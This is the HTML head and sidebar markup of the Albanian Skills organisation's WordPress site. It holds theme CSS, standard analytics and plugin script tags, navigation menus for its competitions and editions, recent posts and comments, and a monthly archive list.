	e.setAttribute('unselectable',"on");
}
</script>
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.albanianskills.org"><link rel="https://theeventscalendar.com/" href="https://www.albanianskills.org/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.albanianskills.org"><link rel="alternate" href="https://www.albanianskills.org/wp-json/tribe/events/v1/" />
<!-- <meta name="GmediaGallery" version="1.24.1/1.8.0" license="" /> -->
<link rel="pingback" href="https://www.albanianskills.org/xmlrpc.php">
			<style type="text/css" id="custom-theme-colors" data-hex="#c90c0c">
				
/**
 * Inspiro Lite: Custom Color Scheme
 *
 */

:root {
    --inspiro-primary-color: #c90c0c;
}

body {
    --wp--preset--color--secondary: #c90c0c;
}
			</style>
			<link rel="pingback" href="https://www.albanianskills.org/xmlrpc.php"><meta name="google-site-verification" content="oK6DdHzaDTDDrlQ6zMkNVgguzqedBK29SJFlhSceEp4">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="inspiro-custom-header-styles">
						.site-title a,
			.colors-dark .site-title a,
			.site-title a,
			body.has-header-image .site-title a,
			body.has-header-video .site-title a,
			body.has-header-image.colors-dark .site-title a,
			body.has-header-video.colors-dark .site-title a,
			body.has-header-image .site-title a,
			body.has-header-video .site-title a,
			.site-description,
			.colors-dark .site-description,
			.site-description,
			body.has-header-image .site-description,
			body.has-header-video .site-description,
			body.has-header-image.colors-dark .site-description,
			body.has-header-video.colors-dark .site-description,
			body.has-header-image .site-description,
			body.has-header-video .site-description {
				color: #ffffff;
			}

			
						.custom-header-button {
				color: #ffffff;
				border-color: #ffffff;
			}

			
						.custom-header-button:hover {
				color: #ffffff;
			}

			
						.custom-header-button:hover {
				background-color: #bc0b0b !important;
				border-color: #bc0b0b !important;
			}

			
			
						.navbar {
				background-color: #ffffff;
			}

			
						.headroom--not-top .navbar,
			.has-header-image.home.blog .headroom--not-top .navbar,
			.has-header-image.inspiro-front-page .headroom--not-top .navbar,
			.has-header-video.home.blog .headroom--not-top .navbar,
			.has-header-video.inspiro-front-page .headroom--not-top .navbar {
				background-color: #ffffff;
			}

			
			
            
                        .navbar-nav > li.current-menu-item > a, .navbar-nav > li.current_page_item > a, .navbar-nav > li.current-menu-parent > a {
                border-bottom-color: #dd3333;
            }
            .navbar-nav > li > a:hover {
                color: #dd3333;
            }

            
						.navbar-toggle .icon-bar {
				background: #d60000;
			}

			
			
						a.custom-logo-text:hover {
				color: #ffffff;
			}

			
			

			/* hero section */
						#scroll-to-content:before {
				border-color: #ffffff;
			}

			
						.has-header-image .custom-header-media:before {
				background-image: linear-gradient(to bottom,
				rgba(0, 0, 0, 0) 0%,
				rgba(0, 0, 0, 0.5) 100%);

				/*background-image: linear-gradient(to bottom, rgba(0, 0, 0, .7) 0%, rgba(0, 0, 0, 0.5) 100%)*/
			}


			

			/* content */
			
			
			

			/* sidebar */
			
			
			
						:root :where(.side-nav__wrap a:where(:not(.wp-element-button))) {
				color: #dd3333;
			}

			

			/* footer */
						.site-footer {
				background-color: #ffffff;
			}

			
			
			

			/* general */
			
			
			
			
			
			
			
			
			
			
					</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KFTW2NRS' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
#jp-relatedposts {
	margin-right: auto;
	margin-left: auto;
}

.recent-posts.blog_3_col .entry-title {
    font-size: 24px;
    font-weight: 600;
    text-align: left;
    margin-top: 0;
    text-transform: none;
    font-family: "Libre Franklin";
}


.recent-posts.blog_3_col .entry-title:after {
    display: none;
}


.recent-posts.blog_3_col .entry-content {
    max-width: 950px;
    margin: 0;
    padding: 0;
}


@media screen and (max-width: 1020px) {
  
  .inspiro--with-page-nav .navbar-toggle:after {
      content:"Menu";
      display: block;
      color: #fff;
      font-size: 12px;
      margin-left:-7px;
      margin-top: 3px;
  }


  .inspiro--with-page-nav.side-nav-open  .navbar-toggle:after {
      content:"Close";

  }

}		</style>
		<style id="sccss">/* Enter Your Custom CSS Here */
/* Klassen fuer unterschideliche Ueberschriften der Competitions */
.as-general {
  font-family: "Raleway";
  font-weight: 700;
  font-size: 18px;
  color: #f5f5f5;
  background-color: #8A0829;
  padding:10px;
  margin-top: 10px;
  margin-bottom: 5px;
}
.wdc {
  font-family: "Raleway";
  font-weight: 700;
  font-size: 18px;
  color: #f5f5f5;
  background-color: #800080;
  padding:10px;
  margin-top: 10px;
  margin-bottom: 5px;
}

.sdc {
  font-family: "Raleway";
  font-weight: 700;
  font-size: 18px;
  color: #f5f5f5;
  background-color: #99cc00;
  padding:10px;
  margin-top: 10px;
  margin-bottom: 5px;
}

.gdc {
  font-family: "Raleway";
  font-weight: 700;
  font-size: 18px;
  color: #f5f5f5;
  background-color: #ff6600;
  padding:10px;
  margin-top: 10px;
  margin-bottom: 5px;
}

.phc {
  font-family: "Raleway";
  font-weight: 700;
  font-size: 18px;
  color: #f5f5f5;
  background-color: #00ccff;
  padding:10px;
  margin-top: 10px;
  margin-bottom: 5px;
}

.xxx {
  font-family: "Raleway";
  font-weight: 700;
  font-size: 18px;
  color: #f5f5f5;
  background-color: #0040FF;
  padding:10px;
  margin-top: 10px;
  margin-bottom: 5px;
}

.hrc {
  font-family: "Raleway";
  font-weight: 700;
  font-size: 18px;
  color: #f5f5f5;
  background-color: #FF0040;
  padding:10px;
  margin-top: 10px;
  margin-bottom: 5px;
}

.ebd {
font-family: "Raleway";
  font-weight: 700;
  font-size: 18px;
  color: #f5f5f5;
  background-color: #FDDB3A;
  padding:10px;
  margin-top: 10px;
  margin-bottom: 5px;
}
	
.dm {
  font-family: "Raleway";
  font-weight: 700;
  font-size: 18px;
  color: #f5f5f5;
  background-color: #F08080;
  padding:10px;
  margin-top: 10px;
  margin-bottom: 5px;
}

/* Dark Background */
#thisevent.dark-bg {
	color: #fff;
	color: rgba(255,255,255,.8);
}

#thisevent.dark-bg h2 {
	color: rgba(255,255,255,.8);
}

/* Enter Your Custom CSS Here */
/* Dark Background */
#flashback.dark-bg {
	color: #fff;
	color: rgba(255,255,255,.8);
}

#flashback.dark-bg h2 {
	color: rgba(255,255,255,.8);
}

a, a:hover, #navigation .navbar-nav li.current-menu-item a, #navigation .navbar-nav > li.current-menu-parent > a, .team-box ul.social li a {
  color: rgb(167,22,44);
}

#main {
  margin-top: 150px;
}

.form-hint {
  	float: right;
	padding-top: 8px;
    padding-left: 8px;
  	font-style: italic;
}


#FSContact3 #fscf_redirect3 {
  color: #5cb85c;
}

.team-box:hover {
  	background-color: rgb(167,22,44);
  color: #FFFFFF;
}
.btn-success {
  	background-color: rgb(167,22,44);
    border-color: rgb(157,12,34);
}
.btn-success:hover {
   border-color:rgb(167,22,44);
    background-color: rgb(157,12,34);
  
}

.alignnone {
    margin: 0;
}

/* Anzeige der Client Logos auf Startseite */
.client-item {
  margin: 5px;</style>
<script type='text/javascript' src='https://www.albanianskills.org/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 

</head>

<body class="wp-singular post-template-default single single-post postid-8292 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-inspiro gutentor-active unselectable tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring ehf-template-inspiro ehf-stylesheet-inspiro group-blog has-header-image has-sidebar inspiro--with-page-nav page-layout-full-width post-display-content-excerpt colors-custom elementor-default elementor-kit-9726 tribe-theme-inspiro">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFTW2NRS" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<aside id="side-nav" class="side-nav" tabindex="-1">
	<div class="side-nav__scrollable-container">
		<div class="side-nav__wrap">
			<div class="side-nav__close-button">
				<button type="button" class="navbar-toggle">
					<span class="screen-reader-text">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
							<nav class="mobile-menu-wrapper" aria-label="Mobile Menu" role="navigation">
					<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-384"><a href="https://www.albanianskills.org/about/">About<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.albanianskills.org/about/">Mission</a></li>
	<li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="https://www.albanianskills.org/facts-figures/">Facts &#038; Figures</a></li>
	<li id="menu-item-12586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12586"><a href="https://www.albanianskills.org/projects/">Projects</a></li>
	<li id="menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3621"><a href="https://www.albanianskills.org/volunteers/">Volunteers</a></li>
	<li id="menu-item-3732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3732"><a href="https://www.albanianskills.org/category/testimonials/">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-14065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14065"><a href="https://www.albanianskills.org/#">Governance</a></li>
<li id="menu-item-13677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13677"><a href="https://www.albanianskills.org/news/">News</a></li>
<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1598"><a href="https://www.albanianskills.org/events/">Events<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-14448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14448"><a href="https://www.albanianskills.org/national-skills-competition-2025/">National Skills Competition 2025</a></li>
</ul>
</li>
<li id="menu-item-12295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-12295"><a href="https://www.albanianskills.org/#">Editions<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-14066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14066"><a href="https://www.albanianskills.org/#">Flashback 2025</a></li>
	<li id="menu-item-12942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12942"><a href="https://www.albanianskills.org/flashback-2024/">FlashBack 2024</a></li>
	<li id="menu-item-12362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12362"><a href="https://www.albanianskills.org/flashback-2023/">FlashBack 2023</a></li>
	<li id="menu-item-12374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12374"><a href="https://www.albanianskills.org/flashback2022/">Flashback 2022</a></li>
	<li id="menu-item-7418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7418"><a href="https://www.albanianskills.org/flashback-2020/">Flashback 2020</a></li>
	<li id="menu-item-12774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12774"><a href="https://www.albanianskills.org/editions/flashback2019/">Flashback 2019</a></li>
	<li id="menu-item-5751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5751"><a href="https://www.albanianskills.org/flashback-2018/">Flashback 2018</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3519"><a href="https://www.albanianskills.org/flashback-2017/">Flashback 2017</a></li>
	<li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="https://www.albanianskills.org/flashback-2016/">Flashback 2016</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://www.albanianskills.org/flashback2015/">Flashback 2015</a></li>
</ul>
</li>
<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3560"><a href="https://www.albanianskills.org/media/">Media<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-7417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7417"><a href="https://www.albanianskills.org/publications/">Publications</a></li>
	<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://www.albanianskills.org/press-and-tv/">Press &#038; TV</a></li>
	<li id="menu-item-5761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5761"><a href="https://www.albanianskills.org/photos-2018/">Photos 2018</a></li>
	<li id="menu-item-3577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://www.albanianskills.org/photos-2017/">Photos 2017</a></li>
	<li id="menu-item-3576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://www.albanianskills.org/photos-2016/">Photos 2016</a></li>
	<li id="menu-item-3575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://www.albanianskills.org/photos-2015/">Photos 2015</a></li>
	<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://www.albanianskills.org/resources/">Resources</a></li>
</ul>
</li>
<li id="menu-item-12269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12269"><a href="https://www.albanianskills.org/get-involved/">Get Involved<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-12270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12270"><a href="https://www.albanianskills.org/get-involved/visit-tirana/">Visit Tirana</a></li>
</ul>
</li>
<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3539"><a href="https://www.albanianskills.org/?page_id=275">Support Us<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="https://www.albanianskills.org/how-to-support-us/">Join Us</a></li>
	<li id="menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2257"><a href="https://www.albanianskills.org/become-a-volunteer/">Volunteering</a></li>
	<li id="menu-item-6122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="https://www.albanianskills.org/partners-2025/">Partners 2025</a></li>
</ul>
</li>
</ul>				</nav>
						<div id="block-40" class="widget widget_block"><h3 class="title">Follow us</h3><div class="wp-widget-group__inner-blocks">
<div class="wp-block-wpzoom-blocks-social-icons is-style-without-canvas" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:6px;--wpz-social-icons-block-item-padding-vertical:6px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:50px;--wpz-social-icons-block-label-font-size:16px;--wpz-social-icons-block-label-color:#2e3131;--wpz-social-icons-block-label-color-hover:#2e3131;--wpz-social-icons-alignment:flex-start"><a href="https://facebook.com" class="social-icon-link" title="Facebook" style="--wpz-social-icons-block-item-color:#fff;--wpz-social-icons-block-item-color-hover:#4ECDC4"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/wpzoom" class="social-icon-link" title="X" style="--wpz-social-icons-block-item-color:#fff;--wpz-social-icons-block-item-color-hover:#4ECDC4"><span class="social-icon socicon socicon-x"></span></a><a href="https://instagram.com" class="social-icon-link" title="Instagram" style="--wpz-social-icons-block-item-color:#fff;--wpz-social-icons-block-item-color-hover:#4ECDC4"><span class="social-icon socicon socicon-instagram"></span></a></div>
</div><div class="clear"></div></div><div id="block-34" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.albanianskills.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form><div class="clear"></div></div><div id="block-35" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.albanianskills.org/registration-are-open/">📢 Albanian National Skills Competitions are back! Registrations are Open</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.albanianskills.org/euroskills-herning-2025-opens-with-a-jubilant-opening-ceremony/">EuroSkills Herning 2025 opens with a jubilant Opening Ceremony </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.albanianskills.org/exciting-news/">Exciting News!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.albanianskills.org/alliance-kick-off-meeting-in-akmiinternational/">ALLIANCE kick off meeting in AKMI International</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.albanianskills.org/13382-2/">INVEST VET Capacity Building Programme: Competences for Sustainable Lives for VET Teachers in WB Countries</a></li>
</ul></div><div class="clear"></div></div><div id="block-36" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Kiara</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.albanianskills.org/parli-italiano-do-you-speak-italian/#comment-57">parli italiano &#8211; do you speak italian?</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Jolanda</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.albanianskills.org/3rd-edition-of-albanian-skills-competition-announced/#comment-56">3rd edition of albanian skills competition announced</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Blerta</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.albanianskills.org/albanian-hospitality-my-personal-love-affair/#comment-55">albanian hospitality &#8211; my personal love affair</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.albanianskills.org/author/stephan/">Stephan</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.albanianskills.org/albanian-hospitality-my-personal-love-affair/#comment-53">albanian hospitality &#8211; my personal love affair</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://www.shgpaz.al">Flutra</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.albanianskills.org/albanian-hospitality-my-personal-love-affair/#comment-52">albanian hospitality &#8211; my personal love affair</a></footer></article></li></ol></div><div class="clear"></div></div><div id="block-37" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.albanianskills.org/2025/10/'>October 2025</a></li>
	<li><a href='https://www.albanianskills.org/2025/09/'>September 2025</a></li>
	<li><a href='https://www.albanianskills.org/2025/08/'>August 2025</a></li>
	<li><a href='https://www.albanianskills.org/2025/03/'>March 2025</a></li>
	<li><a href='https://www.albanianskills.org/2025/01/'>January 2025</a></li>
	<li><a href='https://www.albanianskills.org/2024/12/'>December 2024</a></li>
	<li><a href='https://www.albanianskills.org/2024/11/'>November 2024</a></li>
	<li><a href='https://www.albanianskills.org/2024/10/'>October 2024</a></li>
	<li><a href='https://www.albanianskills.org/2024/09/'>September 2024</a></li>
	<li><a href='https://www.albanianskills.org/2024/08/'>August 2024</a></li>
	<li><a href='https://www.albanianskills.org/2024/07/'>July 2024</a></li>
	<li><a href='https://www.albanianskills.org/2024/06/'>June 2024</a></li>
	<li><a href='https://www.albanianskills.org/2024/05/'>May 2024</a></li>
	<li><a href='https://www.albanianskills.org/2024/04/'>April 2024</a></li>
	<li><a href='https://www.albanianskills.org/2024/03/'>March 2024</a></li>
	<li><a href='https://www.albanianskills.org/2024/02/'>February 2024</a></li>
	<li><a href='https://www.albanianskills.org/2024/01/'>January 2024</a></li>
	<li><a href='https://www.albanianskills.org/2023/11/'>November 2023</a></li>
	<li><a href='https://www.albanianskills.org/2023/10/'>October 2023</a></li>
	<li><a href='https://www.albanianskills.org/2023/08/'>August 2023</a></li>
	<li><a href='https://www.albanianskills.org/2023/05/'>May 2023</a></li>
	<li><a href='https://www.albanianskills.org/2022/12/'>December 2022</a></li>
	<li><a href='https://www.albanianskills.org/2022/11/'>November 2022</a></li>
	<li><a href='https://www.albanianskills.org/2022/10/'>October 2022</a></li>
	<li><a href='https://www.albanianskills.org/2022/09/'>September 2022</a></li>
	<li><a href='https://www.albanianskills.org/2022/06/'>June 2022</a></li>
	<li><a href='https://www.albanianskills.org/2022/05/'>May 2022</a></li>
	<li><a href='https://www.albanianskills.org/2022/04/'>April 2022</a></li>
	<li><a href='https://www.albanianskills.org/2022/03/'>March 2022</a></li>
	<li><a href='https://www.albanianskills.org/2022/02/'>February 2022</a></li>
	<li><a href='https://www.albanianskills.org/2022/01/'>January 2022</a></li>
	<li><a href='https://www.albanianskills.org/2021/12/'>December 2021</a></li>
	<li><a href='https://www.albanianskills.org/2021/11/'>November 2021</a></li>
	<li><a href='https://www.albanianskills.org/2021/10/'>October 2021</a></li>
	<li><a href='https://www.albanianskills.org/2021/09/'>September 2021</a></li>
	<li><a href='https://www.albanianskills.org/2021/08/'>August 2021</a></li>
	<li><a href='https://www.albanianskills.org/2021/06/'>June 2021</a></li>
	<li><a href='https://www.albanianskills.org/2021/05/'>May 2021</a></li>
	<li><a href='https://www.albanianskills.org/2021/04/'>April 2021</a></li>
	<li><a href='https://www.albanianskills.org/2021/03/'>March 2021</a></li>
	<li><a href='https://www.albanianskills.org/2021/02/'>February 2021</a></li>
	<li><a href='https://www.albanianskills.org/2021/01/'>January 2021</a></li>
	<li><a href='https://www.albanianskills.org/2020/12/'>December 2020</a></li>
	<li><a href='https://www.albanianskills.org/2020/10/'>October 2020</a></li>
	<li><a href='https://www.albanianskills.org/2020/09/'>September 2020</a></li>
	<li><a href='https://www.albanianskills.org/2020/08/'>August 2020</a></li>
	<li><a href='https://www.albanianskills.org/2020/04/'>April 2020</a></li>
	<li><a href='https://www.albanianskills.org/2020/03/'>March 2020</a></li>
	<li><a href='https://www.albanianskills.org/2020/02/'>February 2020</a></li>
	<li><a href='https://www.albanianskills.org/2020/01/'>January 2020</a></li>
	<li><a href='https://www.albanianskills.org/2019/11/'>November 2019</a></li>
	<li><a href='https://www.albanianskills.org/2019/10/'>October 2019</a></li>
	<li><a href='https://www.albanianskills.org/2019/09/'>September 2019</a></li>
	<li><a href='https://www.albanianskills.org/2019/07/'>July 2019</a></li>
	<li><a href='https://www.albanianskills.org/2019/05/'>May 2019</a></li>
	<li><a href='https://www.albanianskills.org/2019/03/'>March 2019</a></li>
	<li><a href='https://www.albanianskills.org/2018/11/'>November 2018</a></li>
	<li><a href='https://www.albanianskills.org/2018/10/'>October 2018</a></li>
	<li><a href='https://www.albanianskills.org/2018/09/'>September 2018</a></li>
	<li><a href='https://www.albanianskills.org/2018/04/'>April 2018</a></li>
	<li><a href='https://www.albanianskills.org/2017/12/'>December 2017</a></li>
	<li><a href='https://www.albanianskills.org/2017/11/'>November 2017</a></li>
	<li><a href='https://www.albanianskills.org/2017/04/'>April 2017</a></li>
	<li><a href='https://www.albanianskills.org/2017/02/'>February 2017</a></li>
	<li><a href='https://www.albanianskills.org/2016/12/'>December 2016</a></li>
	<li><a href='https://www.albanianskills.org/2016/11/'>November 2016</a></li>
	<li><a href='https://www.albanianskills.org/2016/10/'>October 2016</a></li>
	<li><a href='https://www.albanianskills.org/2016/09/'>September 2016</a></li>
	<li><a href='https://www.albanianskills.org/2016/07/'>July 2016</a></li>
	<li><a href='https://www.albanianskills.org/2016/05/'>May 2016</a></li>
	<li><a href='https://www.albanianskills.org/2016/04/'>April 2016</a></li>
	<li><a href='https://www.albanianskills.org/2016/03/'>March 2016</a></li>
	<li><a href='https://www.albanianskills.org/2016/02/'>February 2016</a></li>
	<li><a href='https://www.albanianskills.org/2016/01/'>January 2016</a></li>
	<li><a href='https://www.albanianskills.org/2015/12/'>December 2015</a></li>
	<li><a href='https://www.albanianskills.org/2015/10/'>October 2015</a></li>
	<li><a href='https://www.albanianskills.org/2015/08/'>August 2015</a></li>
	<li><a href='https://www.albanianskills.org/2015/06/'>June 2015</a></li>
	<li><a href='https://www.albanianskills.org/2015/05/'>May 2015</a></li>
	<li><a href='https://www.albanianskills.org/2015/04/'>April 2015</a></li>
	<li><a href='https://www.albanianskills.org/2015/03/'>March 2015</a></li>
	<li><a href='https://www.albanianskills.org/2015/02/'>February 2015</a></li>
